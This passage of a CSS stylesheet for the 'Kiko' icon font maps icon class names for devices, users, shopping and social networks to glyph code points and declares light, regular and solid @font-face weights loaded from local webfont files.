  content: '\f184'; }

.kiko-navigation:before {
  content: '\f185'; }

.kiko-moon:before {
  content: '\f186'; }

.kiko-sun:before {
  content: '\f187'; }

.kiko-comment:before {
  content: '\f188'; }

.kiko-dialogue:before {
  content: '\f189'; }

.kiko-user:before {
  content: '\f190'; }

.kiko-user-add:before {
  content: '\f191'; }

.kiko-user-minus:before {
  content: '\f192'; }

.kiko-user-check:before {
  content: '\f193'; }

.kiko-user-x:before {
  content: '\f194'; }

.kiko-users:before {
  content: '\f195'; }

.kiko-phone:before {
  content: '\f196'; }

.kiko-turn-off-phone:before {
  content: '\f197'; }

.kiko-question:before {
  content: '\f198'; }

.kiko-label:before {
  content: '\f199'; }

.kiko-off:before {
  content: '\f200'; }

.kiko-shield:before {
  content: '\f201'; }

.kiko-shield-crossed:before {
  content: '\f202'; }

.kiko-gear:before {
  content: '\f203'; }

.kiko-several-gears:before {
  content: '\f204'; }

.kiko-wrench:before {
  content: '\f205'; }

.kiko-shopping-cart:before {
  content: '\f206'; }

.kiko-shopping-cart-add:before {
  content: '\f207'; }

.kiko-shopping-cart-delete:before {
  content: '\f208'; }

.kiko-shopping-cart-pay:before {
  content: '\f209'; }

.kiko-shopping-basket:before {
  content: '\f210'; }

.kiko-shopping-basket-add:before {
  content: '\f211'; }

.kiko-shopping-basket-delete:before {
  content: '\f212'; }

.kiko-termometer-minus:before {
  content: '\f213'; }

.kiko-termometer-plus:before {
  content: '\f214'; }

.kiko-star:before {
  content: '\f215'; }

.kiko-half-star:before {
  content: '\f216'; }

.kiko-text:before {
  content: '\f217'; }

.kiko-lock:before {
  content: '\f218'; }

.kiko-unlock:before {
  content: '\f219'; }

.kiko-umbrella:before {
  content: '\f220'; }

.kiko-save:before {
  content: '\f221'; }

.kiko-save-error:before {
  content: '\f222'; }

.kiko-paper-bag:before {
  content: '\f223'; }

.kiko-circle-checkbox:before {
  content: '\f224'; }

.kiko-circle-checkbox-full:before {
  content: '\f225'; }

.kiko-square-checkbox:before {
  content: '\f226'; }

.kiko-square-checkbox-full:before {
  content: '\f227'; }

.kiko-marker-map:before {
  content: '\f228'; }

.kiko-pin:before {
  content: '\f229'; }

.kiko-map:before {
  content: '\f230'; }

.kiko-lightning:before {
  content: '\f231'; }

.kiko-lightning-off:before {
  content: '\f232'; }

.kiko-pipette:before {
  content: '\f233'; }

.kiko-compass:before {
  content: '\f234'; }

.kiko-copy:before {
  content: '\f235'; }

.kiko-cut:before {
  content: '\f236'; }

.kiko-past:before {
  content: '\f237'; }

.kiko-information-symbol:before {
  content: '\f238'; }

.kiko-download-file:before {
  content: '\f239'; }

.kiko-broken-link:before {
  content: '\f240'; }

.kiko-email-read:before {
  content: '\f241'; }

.kiko-spam:before {
  content: '\f242'; }

.kiko-globe-latin-america:before {
  content: '\f243'; }

.kiko-globe-japan:before {
  content: '\f244'; }

.kiko-globe-africa:before {
  content: '\f245'; }

.kiko-globe-east:before {
  content: '\f246'; }

.kiko-globe-antarctic:before {
  content: '\f247'; }

.kiko-fire:before {
  content: '\f248'; }

.kiko-support:before {
  content: '\f249'; }

.kiko-recycle-symbol:before {
  content: '\f250'; }

.kiko-reload-arrow:before {
  content: '\f251'; }

.kiko-cross-line:before {
  content: '\f252'; }

.kiko-check-line:before {
  content: '\f253'; }

.kiko-plus-line:before {
  content: '\f254'; }

.kiko-timer:before {
  content: '\f255'; }

.kiko-alarm:before {
  content: '\f256'; }

.kiko-alarm-off:before {
  content: '\f257'; }

.kiko-fingerprint:before {
  content: '\f258'; }

.kiko-scan-fingerprint:before {
  content: '\f259'; }

.kiko-computer-virus:before {
  content: '\f260'; }

.kiko-the-compass:before {
  content: '\f234'; }

.kiko-wifi-off:before {
  content: '\f261'; }

.kiko-quote-left:before {
  content: '\f262'; }

.kiko-quote-right:before {
  content: '\f263'; }

.kiko-ellipsis-menu-v:before {
  content: '\f264'; }

.kiko-ellipsis-menu-h:before {
  content: '\f265'; }

.kiko-iphone:before {
  content: '\f266'; }

.kiko-android-phone:before {
  content: '\f267'; }

.kiko-google-pixel-phone:before {
  content: '\f268'; }

.kiko-old-phone:before {
  content: '\f269'; }

.kiko-nokia-3310:before {
  content: '\f270'; }

.kiko-bendable-smartphone:before {
  content: '\f271'; }

.kiko-tablet:before {
  content: '\f272'; }

.kiko-imac-computer:before {
  content: '\f274'; }

.kiko-notebook:before {
  content: '\f275'; }

.kiko-top-notebook:before {
  content: '\f276'; }

.kiko-screen:before {
  content: '\f277'; }

.kiko-mouse:before {
  content: '\f278'; }

.kiko-graphic-pen:before {
  content: '\f279'; }

.kiko-vr:before {
  content: '\f280'; }

.kiko-google-glass:before {
  content: '\f281'; }

.kiko-graphics-tablet:before {
  content: '\f282'; }

.kiko-printer:before {
  content: '\f283'; }

.kiko-scanner:before {
  content: '\f284'; }

.kiko-warehouse-scanner:before {
  content: '\f285'; }

.kiko-iwatch:before {
  content: '\f286'; }

.kiko-smart-watch:before {
  content: '\f287'; }

.kiko-navigator:before {
  content: '\f288'; }

.kiko-dashcam:before {
  content: '\f289'; }

.kiko-music-speaker:before {
  content: '\f290'; }

.kiko-yandex-alice:before {
  content: '\f291'; }

.kiko-cortana-station:before {
  content: '\f292'; }

.kiko-hello-google:before {
  content: '\f293'; }

.kiko-amazon-station:before {
  content: '\f294'; }

.kiko-web-camera:before {
  content: '\f295'; }

.kiko-desktop-microphone:before {
  content: '\f296'; }

.kiko-earphones:before {
  content: '\f297'; }

.kiko-music-headphones:before {
  content: '\f298'; }

.kiko-headphones-microphone:before {
  content: '\f299'; }

.kiko-cable:before {
  content: '\f300'; }

.kiko-socket-eu:before {
  content: '\f301'; }

.kiko-socket-us:before {
  content: '\f302'; }

.kiko-fitness-bracelet:before {
  content: '\f303'; }

.kiko-gps-tracker:before {
  content: '\f304'; }

.kiko-satellite-communication:before {
  content: '\f305'; }

.kiko-television:before {
  content: '\f306'; }

.kiko-digital-tv:before {
  content: '\f307'; }

.kiko-router:before {
  content: '\f308'; }

.kiko-external-drive:before {
  content: '\f309'; }

.kiko-go-pro-camera:before {
  content: '\f310'; }

.kiko-quadcopter:before {
  content: '\f311'; }

.kiko-radio:before {
  content: '\f312'; }

.kiko-transmitter:before {
  content: '\f313'; }

.kiko-baby-radio-monitor:before {
  content: '\f314'; }

.kiko-baby-monitor:before {
  content: '\f315'; }

.kiko-joystick:before {
  content: '\f316'; }

.kiko-portable-console:before {
  content: '\f317'; }

.kiko-ipod:before {
  content: '\f318'; }

.kiko-handsfree:before {
  content: '\f319'; }

.kiko-camera:before {
  content: '\f320'; }

.kiko-professional-camera:before {
  content: '\f321'; }

.kiko-professional-video-camera:before {
  content: '\f322'; }

.kiko-journalist-microphone:before {
  content: '\f323'; }

.kiko-studio-lighting:before {
  content: '\f324'; }

.kiko-robot-pet:before {
  content: '\f325'; }

.kiko-robot-vacuum-cleaner:before {
  content: '\f326'; }

.kiko-robot-big-dog:before {
  content: '\f327'; }

.kiko-humanoid-robot:before {
  content: '\f328'; }

.kiko-robot:before {
  content: '\f329'; }

.kiko-robot-head:before {
  content: '\f330'; }

.kiko-desktop-computer:before {
  content: '\f273'; }

.kiko-anchor:before {
  content: '\f331'; }

.kiko-calendar:before {
  content: '\f332'; }

.kiko-schedule:before {
  content: '\f333'; }

.kiko-address-book:before {
  content: '\f334'; }

.kiko-facebook:before {
  content: '\f335'; }

.kiko-twitter:before {
  content: '\f336'; }

.kiko-dribbble:before {
  content: '\f337'; }

.kiko-behance:before {
  content: '\f338'; }

.kiko-pinterest:before {
  content: '\f339'; }

.kiko-vkontakte:before {
  content: '\f340'; }

.kiko-odnoklassniki:before {
  content: '\f341'; }

.kiko-flipboard:before {
  content: '\f342'; }

.kiko-whatsapp:before {
  content: '\f343'; }

.kiko-blogger:before {
  content: '\f344'; }

.kiko-evernote:before {
  content: '\f345'; }

.kiko-gmail:before {
  content: '\f346'; }

.kiko-line:before {
  content: '\f347'; }

.kiko-myspace:before {
  content: '\f348'; }

.kiko-pocket:before {
  content: '\f349'; }

.kiko-skype:before {
  content: '\f350'; }

.kiko-viadeo:before {
  content: '\f351'; }

.kiko-xing:before {
  content: '\f352'; }

.kiko-linkedin:before {
  content: '\f353'; }

.kiko-naver:before {
  content: '\f354'; }

.kiko-stumbleupon:before {
  content: '\f355'; }

.kiko-viber:before {
  content: '\f356'; }

.kiko-snapchat:before {
  content: '\f357'; }

.kiko-yammer:before {
  content: '\f358'; }

.kiko-digg:before {
  content: '\f359'; }

.kiko-messenger:before {
  content: '\f360'; }

.kiko-live-journal:before {
  content: '\f361'; }

.kiko-newsvine:before {
  content: '\f362'; }

.kiko-qzone:before {
  content: '\f363'; }

.kiko-telegram:before {
  content: '\f364'; }

.kiko-yummly:before {
  content: '\f365'; }

.kiko-douban:before {
  content: '\f366'; }

.kiko-flattr:before {
  content: '\f367'; }

.kiko-hatena:before {
  content: '\f368'; }

.kiko-reddit:before {
  content: '\f369'; }

.kiko-tumblr:before {
  content: '\f370'; }

.kiko-weibo:before {
  content: '\f371'; }

.kiko-google:before {
  content: '\f372'; }

.kiko-yandex:before {
  content: '\f373'; }

.kiko-share:before {
  content: '\f374'; }

.kiko-yandex-aura:before {
  content: '\f375'; }

.kiko-wechat:before {
  content: '\f376'; }

.kiko-baidu:before {
  content: '\f377'; }

.kiko-bing:before {
  content: '\f378'; }

.kiko-like:before {
  content: '\f379'; }

.kiko-unlike:before {
  content: '\f380'; }

@font-face {
  font-family: 'Kiko';
  src: url("webfonts/fontkikolight.eot") format("embedded-opentype"), url("webfonts/fontkikolight.woff") format("woff"), url("webfonts/fontkikolight.woff2") format("woff2"), url("webfonts/fontkikolight.otf") format("opentype"), url("webfonts/fontkikolight.svg") format("svg");
  font-weight: 300;
  font-style: light; }

.kikol {
  font-family: 'Kiko';
  font-weight: 300; }

@font-face {
  font-family: 'Kiko';
  src: url("webfonts/fontkikoreg.eot") format("embedded-opentype"), url("webfonts/fontkikoreg.woff") format("woff"), url("webfonts/fontkikoreg.woff2") format("woff2"), url("webfonts/fontkikoreg.otf") format("opentype"), url("webfonts/fontkikoreg.svg") format("svg");
  font-weight: normal;
  font-style: normal; }

.kikor {
  font-family: 'Kiko';
  font-weight: normal; }

@font-face {
  font-family: 'Kiko';
  src: url("webfonts/fontkikosolid.eot") format("embedded-opentype"), url("webfonts/fontkikosolid.woff") format("woff"), url("webfonts/fontkikosolid.woff2") format("woff2"), url("webfonts/fontkikosolid.otf") format("opentype"), url("webfonts/fontkikosolid.svg") format("svg");
  font-weight: 600;
  font-style: bold; }

.kikos {
  font-family: 'Kiko';
  font-weight: 600; }
